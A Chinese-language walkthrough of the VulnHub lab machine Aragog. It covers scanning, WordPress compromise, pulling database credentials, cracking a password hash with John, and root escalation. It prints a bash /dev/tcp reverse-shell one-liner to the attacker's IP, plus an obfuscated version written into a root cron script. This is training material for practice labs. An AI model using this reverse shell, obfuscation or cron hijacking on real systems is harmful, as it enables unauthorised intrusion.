vulnhub - Aragog - writeup
信息收集
目标开放了80、22端口。
root@Lockly temp/tmp » arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:fa:3d:23, IPv4: 192.168.56.106
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.100 08:00:27:4a:6c:d4 PCS Systemtechnik GmbH
192.168.56.107 08:00:27:c3:b4:ba PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.159 seconds (118.57 hosts/sec). 2 responded
root@Lockly temp/tmp » nmap -A -sT -p- --min-rate 6000 192.168.56.107 -o /root/temp/tmp/aragog/nmap.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-07 00:32 CST
Nmap scan report for 192.168.56.107
Host is up (0.0011s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 48:df:48:37:25:94:c4:74:6b:2c:62:73:bf:b4:9f:a9 (RSA)
| 256 1e:34:18:17:5e:17:95:8f:70:2f:80:a6:d5:b4:17:3e (ECDSA)
|_ 256 3e:79:5f:55:55:3b:12:75:96:b4:3e:e3:83:7a:54:94 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:C3:B4:BA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.05 ms 192.168.56.107
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.62 seconds
访问80页面只有一张图片,没有其他的信息。
将图片下载下来,并没有发现有隐藏的内容:
目录探测
gobuster扫到一个/blog路径:
root@Lockly tmp/aragog » gobuster dir -u http://192.168.56.107 -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.107
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 279]
/.hta (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/blog (Status: 301) [Size: 315] [--> http://192.168.56.107/blog/]
/index.html (Status: 200) [Size: 97]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.107/javascript/]
/server-status (Status: 403) [Size: 279]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
域名解析
是一个wordpress站点,看这样需要解析域名,先挂着wpscan在后台扫先。

点击这些a标签调整,点log in的时候连接wordpress.aragog.hogwarts不上,那就是域名了,添加到/etc/hosts之后再访问,版本号5.0.12:
wpscan爆破WP-Admin这个用户无果,他的漏扫要整个api,注册一下就行。
扫的结果里面没有可以直接利用的rce,有些是插件的rce但没那个插件。

上msf搜这个版本的wordpress,找了一个比较新的rce尝试之后拿到shell。

去看wp的配置文件,里面又涉及到了另外一处的默认配置:/etc/wordpress/config-default.php。

MySQL脱裤
cat这个文件得到了数据库的登录凭据:root : mySecr3tPass。MySQL登录上去,在wp-users这个表中有一个用户hagrid98以及经过hash的密码。
www-data@Aragog:/usr/share/wordpress$ cat /etc/wordpress/config-default.php
cat /etc/wordpress/config-default.php
<?php
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mySecr3tPass');
define('DB_HOST', 'localhost');
define('DB_COLLATE', 'utf8_general_ci');
define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
www-data@Aragog:/usr/share/wordpress$ mysql -u root -p
mysql -u root -p
Enter password: mySecr3tPass
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 78538
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| wordpress |
+--------------------+
4 rows in set (0.009 sec)
MariaDB [(none)]> use wordpress;
use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [wordpress]> show tables;
show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
| wp_wpfm_backup |
+-----------------------+
13 rows in set (0.001 sec)
MariaDB [wordpress]> select * from wp_users;
select * from wp_users;
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
| 1 | hagrid98 | $P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc. | wp-admin | hagrid98@localhost.local | | 2021-03-31 14:21:02 | | 0 | WP-Admin |
+----+------------+------------------------------------+---------------+--------------------------+----------+---------------------+---------------------+-------------+--------------+
1 row in set (0.001 sec)
MariaDB [wordpress]>
破解凭据
用John来破解hash,得到登录凭据:hagrid98 : password123。
root@Lockly tmp/aragog » john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123 (?)
1g 0:00:00:00 DONE (2023-10-07 10:28) 1.785g/s 2742p/s 2742c/s 2742C/s 753951..mexico1
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
root@Lockly tmp/aragog »
ssh登录
登录上来在当前的目录下就有个txt文件,访问的内容一眼base64。解码一下是一句话。
root@Lockly tmp/aragog » ssh hagrid98@192.168.56.107
The authenticity of host '192.168.56.107 (192.168.56.107)' can't be established.
ED25519 key fingerprint is SHA256:oAgAxZkRbtwe40/oXGuZbaPjiDWzluKXPpTv2r6TrAs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.107' (ED25519) to the list of known hosts.
hagrid98@192.168.56.107's password:
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hagrid98@Aragog:~$ pwd
/home/hagrid98
hagrid98@Aragog:~$ ls -al
total 28
drwxr-xr-x 3 hagrid98 hagrid98 4096 May 2 2021 .
drwxr-xr-x 4 root root 4096 Apr 1 2021 ..
-rw-r--r-- 1 hagrid98 hagrid98 220 Apr 1 2021 .bash_logout
-rw-r--r-- 1 hagrid98 hagrid98 3526 Apr 1 2021 .bashrc
drwx------ 3 hagrid98 hagrid98 4096 Apr 1 2021 .gnupg
-rw-r--r-- 1 hagrid98 hagrid98 91 Apr 1 2021 horcrux1.txt
-rw-r--r-- 1 hagrid98 hagrid98 807 Apr 1 2021 .profile
hagrid98@Aragog:~$ cat horcrux1.txt
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
hagrid98@Aragog:~$
root@Lockly tmp/aragog » echo "MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==" | base64 -d 1 ↵
1: RidDlE's DiAry dEstroYed By haRry in chaMbEr of SeCrets#
提权
传了linpease上来没有什么发现,传pspy上来看计划任务,发现有以root权限运行的一个备份脚本。

而且这个文件当前用户有权编辑,那就直接写一句话反弹shell,在写入之前先混淆一下语句。
root@Lockly bashfuscator/bin » ./bashfuscator -c "/bin/bash -i >& /dev/tcp/192.168.56.106/9999 0>&1"
[+] Mutators used: Command/Reverse -> Command/Case Swapper
[+] Payload:
${@} b"${@~~}"a""$'\163'\h ${*^^} <<< "$( xYndeH=' ${@~} "E"$'"'"'\166'"'"'""\A${*/36n&E$l}L "$( ${@~} ${*^} ${*//fVf0G}REV <<< '"'"'1&>0 9999/601.65.861.291/PCT/VED/ &> I- HSAB/NIB/'"'"' ${*^^} ; ${*/U<f<} ${*/s:R./T@g3} )" ${*/o\,KdV5/m_,%h;} ' ${!@} ; "${@^}" ''p\r"i"n\t"""f" %s "${xYndeH~~}" ${*/csZ$0_|k/UUfxuI?&} ; ${*%%_ATm} ${@~} )" ${*~~} ${*}
[+] Payload size: 396 characters

写入/.baskup.sh等待一会拿到root权限,老地方/root有宝贝。
vulnhub - Aragog - writeup的更多相关文章
- vulnhub writeup - 持续更新
目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...
- vulnhub靶场之HARRYPOTTER: ARAGOG (1.0.2)
准备: 攻击机:虚拟机kali.本机win10. 靶机:HarryPotter: Aragog (1.0.2),下载地址:https://download.vulnhub.com/harrypotte ...
- Vulnhub DC-1靶机渗透学习
前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...
- Vulnhub靶场DC-1 WP
前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...
- VulnHub靶场学习_HA: Natraj
HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...
- Vulnhub实战-grotesque3靶机👻
Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...
- 2016第七季极客大挑战Writeup
第一次接触CTF,只会做杂项和一点点Web题--因为时间比较仓促,写的比较简略.以后再写下工具使用什么的. 纯新手,啥都不会.处于瑟瑟发抖的状态. 一.MISC 1.签到题 直接填入题目所给的SYC{ ...
- ISCC2016 WriteUp
日期: 2016-05-01~ 注:隔了好久才发布这篇文章,还有两道Pwn的题没放,过一阵子放上.刚开始做这个题,后来恰巧赶上校内CTF比赛,就把重心放在了那个上面. 这是第一次做类似于CTF的题,在 ...
- 参加 Tokyo Westerns / MMA CTF 2nd 2016 经验与感悟 TWCTF 2016 WriteUp
洒家近期参加了 Tokyo Westerns / MMA CTF 2nd 2016(TWCTF) 比赛,不得不说国际赛的玩法比国内赛更有玩头,有的题给洒家一种一看就知道怎么做,但是做出来还需要洒家拍一 ...
- 爱春秋之戏说春秋 Writeup
